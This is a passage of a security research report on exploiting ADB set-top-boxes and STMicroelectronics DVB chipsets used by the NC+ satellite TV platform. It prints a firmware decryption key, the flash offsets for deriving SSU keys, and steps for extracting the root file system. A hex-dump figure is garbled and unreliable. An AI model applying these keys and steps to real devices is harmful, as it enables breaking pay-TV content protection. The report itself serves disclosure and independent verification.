

# Exploitation Framework for STMicroelectronics DVB chipsets

# SRP-2018-02

*Last Update: 13 Dec 2022*



*"Platform nc+ as a technology leader in the market and an operator with a rich program offer conducts many activities aimed at providing a high security of the offered content".* 

*"In order to fulfill the requirements of content providers, platform nc+ is obliged to completely secure the Multiroom service"* 

> NC+ note regarding Policy of Content Security (2018) https://ncplus.pl/zabezpieczenie-tresci



## **DISCLAIMER**

INFORMATION PROVIDED IN THIS DOCUMENT IS PROVIDED "AS IS" WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, AND TO THE MAXIMUM EXTENT PERMITTED BY APPLICABLE LAW NEITHER SECURITY EXPLORATIONS, ITS LICENSORS OR AFFILIATES, NOR THE COPYRIGHT HOLDERS MAKE ANY REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY OR FITNESS FOR A PARTICULAR PURPOSE OR THAT THE INFORMATION WILL NOT INFRINGE ANY THIRD PARTY PATENTS, COPYRIGHTS, TRADEMARKS, OR OTHER RIGHTS. THERE IS NO WARRANTY BY SECURITY EXPLORATIONS OR BY ANY OTHER PARTY THAT THE INFORMATION CONTAINED IN THE THIS DOCUMENT WILL MEET YOUR REQUIREMENTS OR THAT IT WILL BE ERROR-FREE.

YOU ASSUME ALL RESPONSIBILITY AND RISK FOR THE SELECTION AND USE OF THE INFORMATION TO ACHIEVE YOUR INTENDED RESULTS AND FOR THE INSTALLATION, USE, AND RESULTS OBTAINED FROM IT.

TO THE MAXIMUM EXTENT PERMITTED BY APPLICABLE LAW, IN NO EVENT SHALL SECURITY EXPLORATIONS, ITS EMPLOYEES OR LICENSORS OR AFFILIATES BE LIABLE FOR ANY LOST PROFITS, REVENUE, SALES, DATA, OR COSTS OF PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES, PROPERTY DAMAGE, PERSONAL INJURY, INTERRUPTION OF BUSINESS, LOSS OF BUSINESS INFORMATION, OR FOR ANY SPECIAL, DIRECT, INDIRECT, INCIDENTAL, ECONOMIC, COVER, PUNITIVE, SPECIAL, OR CONSEQUENTIAL DAMAGES, HOWEVER CAUSED AND WHETHER ARISING UNDER CONTRACT, TORT, NEGLIGENCE, OR OTHER THEORY OF LIABILITY ARISING OUT OF THE USE OF OR INABILITY TO USE THE INFORMATION CONTAINED IN THIS DOCUMENT, EVEN IF SECURITY EXPLORATIONS OR ITS LICENSORS OR AFFILIATES ARE ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

THIS PUBLICATION COULD INCLUDE TECHNICAL INACCURACIES OR TYPOGRAPHICAL ERRORS.



















# <span id="page-7-0"></span>**INTRODUCTION**

This document contains technical description of security vulnerabilities discovered in ADB [1] settop-box devices used by a digital satellite TV provider NC+ [2].

These are the same set-to-box device models of which security was successfully compromised by us 7 years ago [3]. Our research from 2012 was rather downplayed by the operator and set-top-box vendor. They officially<sup>1</sup> referred to it with the use of such terms as "potential bugs", "potential source of insecurity", "tests conducted in a controlled environment", "no breach or abuse of the 'N' platform's services occurred", "the research proved high standard of security of the Conax system and its immunity to illegal hacking" [4].

While, these statements were far from being true, we had no means to let arbitrary 3rd parties verify our findings. This was due to the fact that, access to vulnerable set-top-box devices was achieved with the use of a security vulnerability in a trusted Internet service (Onet Photo). As this vulnerability got fixed within a month from the reporting<sup>2</sup> (and before publication of our research), access to vulnerable STB devices was not possible any more<sup>3</sup>.

SE-2011-01 research was conducted for 1.5 years. It resulted in a huge amount of information being acquired<sup>4</sup> about the environment of a SAT TV operator, Conax CAS system [5], STMicroelectronics [6] chipsets and ADB set-top-boxes in particular. Although the core details of this research was published at Hack in the Box security Conference by the means of two separate talks [7][8], many details pertaining to the tools used, successful compromise of set-top-boxes and ST chipsets were left unpublished. This in particular includes, but is not limited to:

- the details related to some interesting, but unverified ideas regarding security of ST DVB chipsets (published in 2018 [9]),
- the details pertaining to the SlimCORE and TKD crypto core analysis and reverse engineering (published in 2018 [10]),
- the tool for extracting ROMFS file system embedded by the main MHP application,
- the tool for extracting base Java classes from a CVM environment ([7], slides 71-72),
- the details pertaining to the security and integrity of set-top-box firmware (RSA root key location, RSA / SHA-1 protected blocks, CRC checksums, ILDS block and root file system AES-CMAC verification).

Six years had passed and in 2017/2018 we tried to obtain information regarding the impact and addressing of security vulnerabilities in STMicroelectronics chipsets [11]. We asked for the information at the chipset vendor and SAT TV operator in particular<sup>5</sup>, but to our true surprise they were not willing to share any details with us.

-

 $1$  through a press statement.

<sup>2</sup> we observed that the issue was fixed in mid Jan 2012, the fix was officially confirmed in Feb 2012.

<sup>&</sup>lt;sup>3</sup> for arbitrary 3rd parties, set-to-box devices in our lab were compromised and could be still accessed regardless of the fixes issued by the operator, STB vendor and service provider.

<sup>4</sup> through pure software means such as reverse engineering.

<sup>&</sup>lt;sup>5</sup> we also inquired Canal+ Group along Vivendi and asked for assistance French, Italian and US Government CERTs.



The above lied at the base of our decision to make an attempt and acquire missing information on our own [12]. In order to verify whether the vulnerabilities afecting ST chipsets have been addressed in the environment of NC+ operator, we simply needed to completely break their security again.

This goal was achieved and we again got access to STi7111 chipset of ITI-2849ST and ITI-2850ST settop-box devices. We also successfully verified that 7 years following the disclosure the issues affecting ST chipsets have not been addressed for ITI-2849ST and ITI-2850ST set-top-boxes. On top of that, we found a completely new vulnerability in a fixed<sup>6</sup> version of ST DVB chipset used by ITI-2851S device. As a result, the same security compromise of Conax CAS implementation with chipset pairing could be achieved as for the old ST chipsets (plaintext values of CWPK and CWs could be obtained).

This report presents the results of our research and findings. It also describes the Proof of Concept code, which has a form of a software framework making it possible to gain access to vulnerable settop-box devices and research security of SlimCORE / TKD Crypto cores of STi7111 DVB chipset in the environment of a real-life digital satellite TV platform (NC+). As a result, security of ST chipsets and status of the fixes can be investigated by independent parties.

Throughout this paper, any data pertaining to the identity of NC+ subscribers' is intentionally removed. This is done in order to protect NC+ subscribers from attacks.

# <span id="page-8-0"></span>**ACQUIRING FIRMWARE**

Our research of ADB set-top-boxes was resumed in second half of Aug 2017. Due to some negligence<sup>7</sup>, in 2012 we lost access to all ITI-2849ST and ITI-2850ST set-top-box devices we had in our lab and were left with access to one ITI-5800S device only.

For some reason, the encryption key for firmware images of ITI-2849ST and ITI-2850ST set-top-box devices hasn't been changed following our 2012 hack. As a result these firmware images could be still successfully downloaded from a dedicated satellite broadcast stream:

```
box> play dvb://13e.514.3ad4
box> ssuinfo
SSU SVID: 0x3aca PID: 041a
[UPGRADE 00]
- pid 0x0bbd
- oui 0x000391(Advanced Digital Broadcast)
- customer id 0x45
- hardware version 0xb2b0 ITI5800S (BSKA serial)
- ssu table id 0x0080
- ssu unique download id 0x1234
[UPGRADE 01]
- pid 0x0bbe
- oui 0x000391(Advanced Digital Broadcast)
- customer id 0x45
- hardware version 0xb2b1 ITI5800SX (BSLA serial)
- ssu table id 0x0080
- ssu_unique_download_id 0x1234
1
```
 $<sup>6</sup>$  immune to the attacks revealed as part of SE-2011-01 research.</sup>

 $^7$  a set-top-box factory reset triggered during development resulted in a flash erase, a set-top-box left without assistance resulted in automatic software update installation, etc.



[UPGRADE 02] - pid 0x0bbf - oui 0x000391(Advanced Digital Broadcast) - customer id 0x45 - hardware version 0xb2b2 ITI5800S (BXZB serial) - ssu table id 0x0080 - ssu unique download id 0x1234 [UPGRADE 03] - pid 0x0bc5 - oui 0x000391(Advanced Digital Broadcast)<br>- customer\_id 0x45 - customer id 0x45 - hardware version 0x0133 ITI-2851S - ssu table id 0x0080 - ssu\_unique\_download\_id 0x1234 [UPGRADE 04] - pid 0x0bc1 - oui 0x000391 (Advanced Digital Broadcast) - customer id 0x45 - hardware version 0x0107 ITI5720SX (CLRA serial) - ssu table id 0x0080 - ssu unique download id 0x1234 ... [UPGRADE 07] - pid 0x0bc2 - oui 0x000391(Advanced Digital Broadcast) - customer id 0x45 - hardware version 0x0110 ITI2850ST (CSTA serial) - ssu table id 0x0080 - ssu unique download id 0x1234 [UPGRADE 08] - pid 0x0bc7 - oui 0x000391(Advanced Digital Broadcast) - customer id 0x45 - hardware version 0x0136 ITI-3740SX - ssu table id 0x0080 - ssu\_unique\_download id 0x1234 [UPGRADE 09] - pid 0x0bca - oui 0x000117 - selector data 0000: 00 01 17 f1 c0 00 ...... box> upgdnl 0x110 getting UPGRADE\_FILE ( 8273 sections) [######### #######] - processing image total size: 0x01fcff10 - decrypting image algorithm: Twofish CBC 256bit key: size: 00000020 0000: 47 45 52 47 20 5b 23 bc c6 cf 09 5a 55 4c 5c 50 GERG.[#....ZUL.P 0010: ee 52 91 5f ac 6b be 3e f2 7f d4 e4 34 f6 ea 7e .R..k.>....4... - saving image output: upgrade.dat

The only obstacle that needed to by bypassed was related to the fact that the data broadcast id descriptor for SSU service was not available in the Network Information Table (NIT) as in 2012. It was



however present in the descriptor table of MPEG service 0x3aca visible from within the EMM Carousel 2 data broadcast service:

- [00000000] EMM Carousel 2 dvb://13e.514.3ad4

Thus, the need to tune to (select) this service with the use of a play command prior to any SSU related actions such as enumeration or download.

## <span id="page-10-0"></span>**SQUASHFS image**

Firmware images for ADB set-top-boxes embed a SQUASHFS image for the root file system. The start of a SQUASHFS image can be identified by a sequence of 39 19 09 01 bytes as illustrated on [Fig. 1.](#page-10-1)

# ITI-2849ST / ITI-2850ST upgrade file (Jan 2018)



**Fig. 1 Byte sequence indicating SQUASHFS image start.**

<span id="page-10-1"></span>The bytes denoted are not the magic bytes of SQUASHFS image super block [\(Fig. 2\)](#page-10-2).



#### **SQUASHFS IMAGE HEADER**

**Fig. 2 SQUASHFS image header structure.**

<span id="page-10-2"></span>It is sufficient to change them to the SQUASHFS\_MAGIC bytes (68 73 71 73 or "hsqs") and extract the data from such a starting point till the end of the upgrade image in order to obtain a valid SQUASHFS file system image.



Such an image, can be further used as the input to squashfs tools [13] and unsquashfs command in particular in order to obtain the files encompassing the root file system of a target set-top-box device:

```
# unsquashfs -i /mnt/USB/u.sqfs
Parallel unsquashfs: Using 1 processor
01fafc66 
1687 inodes (4226 blocks) to write
squashfs-root
squashfs-root/appres
squashfs-root/appres/certificates
squashfs-root/appres/certificates/box_keystore.jks
squashfs-root/appres/certificates/cacert_keystore.jks
squashfs-root/appres/images
squashfs-root/appres/images/BlackSkin
squashfs-root/appres/images/BlackSkin/backgrounds
squashfs-root/appres/images/BlackSkin/backgrounds/hd_720_timeshift_black_bg_c.png
squashfs-root/appres/images/BlackSkin/backgrounds/hd_720_timeshift_black_bg_l.png
squashfs-root/appres/images/BlackSkin/backgrounds/hd_720_timeshift_black_bg_r.png
squashfs-root/appres/images/black
squashfs-root/appres/images/black/activation
squashfs-root/appres/images/black/activation/hd_720_orb_green.png
squashfs-root/appres/images/black/activation/hd_720_orb_red.png
squashfs-root/appres/images/black/backgrounds
squashfs-root/appres/images/black/backgrounds/hd_720_bg_menu_b.png
squashfs-root/appres/images/black/backgrounds/hd_720_bg_menu_c.png
squashfs-root/appres/images/black/backgrounds/hd_720_bg_menu_l.png
squashfs-root/appres/images/black/backgrounds/hd_720_bg_menu_lb.png
squashfs-root/appres/images/black/backgrounds/hd_720_bg_menu_lt.png
squashfs-root/appres/images/black/backgrounds/hd_720_bg_menu_r.png
squashfs-root/appres/images/black/backgrounds/hd_720_bg_menu_rb.png
squashfs-root/appres/images/black/backgrounds/hd_720_bg_menu_rt.png
squashfs-root/appres/images/black/backgrounds/hd_720_bg_menu_t.png
...
```
Prior to the use of any squashfs tools, one just needs to keep in mind that SQUASHFS file system in use by ADB set-top-boxes make use of LZO algorithm by default.

## <span id="page-11-0"></span>**SSU key**

Our proof of concept code acquires decryption key for decrypting SSU images of ITI-2849ST and ITI-2850ST set-top-boxes in the following way:

- Ox10 bytes (DECRYPTION\_KEY\_SIZE) are read from offset 0x4044 (DECRYPTION\_KEY\_OFF<sup>8</sup>) of /dev/mtd0 device,
- 0x50 bytes (ENCRYPTED\_DATA\_SIZE) are are read from offset 0x25C84 (ENCRYPTED\_DATA\_OFF) of /dev/mtd0 device,
- the SSU key are the first 0x20 bytes of the result of decrypting the ENCRYPTED\_DATA with the use of a DECRYPTION KEY, the decryption algorithm is Twofish operating in ECB mode.

1

 $^8$  DECRYPTION\_KEY actually corresponds to  $1dr$  .  $r$ nd . data STB property.



| <b>MTDO</b> |     |       |     |                                                 |     |     |       |                                      |  |     |    |     |         |     |
|-------------|-----|-------|-----|-------------------------------------------------|-----|-----|-------|--------------------------------------|--|-----|----|-----|---------|-----|
| 4000:       |     | ਬਬ ਬਬ |     | ਸਾਜ                                             | ਦ ਦ |     |       | मन मन मन मन मन मन                    |  | FF  | FF | FF  | ਸਾਸ ਸਾਸ |     |
| 4010:       | ਸਾਸ | ਸਾਸ   | ਸਾਸ | ਸਾਸ                                             | ਸ ਸ | ਸਾਸ | मम मम | मम मम मम                             |  | FF. | FF | FF. | FF.     | ਸਾਸ |
| 4020:       | ਸਾਸ | ਸਾਸ   | ਸਾਸ | ਸਾਸ                                             | ਸਾਸ | ਸਾਸ | मम मम | मम मम मम                             |  | FF. | FF | FF. | FF.     | ਜਾਜ |
| 4030:       | ਸਾਸ | ਬਬ ਬਬ |     | ਸ ਸ                                             |     |     |       | FF FF FF FF FF FF FF FF 30 7E 00 00  |  |     |    |     |         |     |
| 4040:       |     |       |     | 23 64 14 00 40 B6 32 76 20 8D D7 95 9F AC 18 99 |     |     |       |                                      |  |     |    |     |         |     |
| 4050:       |     |       |     | 8E 33 56 5C FF F3 18462 FF FF FF FF FF          |     |     |       |                                      |  |     |    | FF  | FF FF   |     |
| 4060:       | FF  | FF    | FF  | FF                                              | FF  | FF  |       | FF FF FF FF FF FF FF FF              |  |     |    |     | ਸਾਸ ਸਾਸ |     |
| 4070:       | ਸਾਸ | ਸਾਸ   | ਸਾਸ | ਸਾਸ                                             | ਸਾਸ | FI  |       | <b>DECRYPTION KEY (LDR.RND.DATA)</b> |  |     |    |     |         |     |
|             |     |       |     |                                                 |     |     |       |                                      |  |     |    |     |         |     |

**Fig. 3 Decryption key location in MTD0 image.**

<span id="page-12-1"></span>We suspect that SSU keys for other ADB set-to-box devices could be acquired in a similar way. We conclude this upon the folowing:

- SSU key for ITI5800S and ITI5800SX set-top-box device follows the same pattern, but uses different DECRYPTION\_KEY and ENCRYPTED\_DATA offsets (0x4204 and 0x4100 respectively),
